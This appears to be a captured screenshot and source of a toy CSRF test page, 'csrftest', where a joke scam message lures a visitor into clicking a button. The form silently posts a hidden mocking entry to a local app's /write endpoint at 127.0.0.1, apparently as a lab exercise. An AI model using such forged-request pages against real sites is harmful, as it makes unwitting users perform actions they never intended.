 Greetings
hello i am prince Bober from Kurwistan, please i need you to press button below to recieve 1 million euro please press buton
Lähetä
Page
top
12...
c...
csrftest
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <h1>Greetings</h1>
5
6 <p>hello i am prince Bober from Kurwistan, please i need you to press button below to recieve 1 million euro please press buton</p>
7
8 <form action="http://127.0.0.1:8000/write" method="post">
9 <input type="hidden" name="entry" value="hahaha got you dumbass">
10 <input type="submit">
11 </form>
12 </body>
13 </html>